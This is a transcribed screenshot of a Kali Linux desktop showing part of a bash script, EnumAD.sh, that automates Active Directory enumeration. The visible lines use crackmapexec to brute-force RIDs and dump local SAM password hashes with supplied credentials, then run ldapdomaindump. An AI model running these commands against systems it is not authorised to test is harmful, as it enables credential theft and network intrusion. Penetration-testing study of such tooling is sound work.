 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:24
~/Tools/EnumAD.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh Invoke-Everything.ps1
142 echo -e '\E[31;35m' "RID Brute Forcing" ; tput sgr0
143 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --rid-brute >> $DOMAINIP.txt
144 echo -e '\E[31;35m' "Trying to dump local SAM hashes" ; tput sgr0
145 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --local-auth --sam >> $DOMAINIP.txt
146 elif [ $answer = n ] ; then
147 echo -e '\E[31;35m' "Continuing Script"; tput sgr0
148 else
149 echo ""
150 fi
151 else
152 echo ""
153 fi
154 sleep 1
155
156 if [ $USER ] && [ $PASS ]
157 then
158 read -p "Since you provided username and password would like to try ldapdomaindump? (y/n)" answer
159 if [ $answer = y ] ; then
160 echo "Making $DOMAINIP.ldap directory"
161 mkdir $DOMAINIP.ldap
162 cd $DOMAINIP.ldap
163 ldapdomaindump -u $DOMAIN\\$USER -p $PASS $DOMAINIP
164 cd ..
165 echo "May want to check out $DOMAINIP.ldap directory to see if there is anything useful in there"
166 else
167 echo echo -e '\E[31;35m' "Need a y or n"
168 fi
169 else
170 echo "Continuing Script"
171 fi
172
.* Aa "" ldapdom Find
9 matches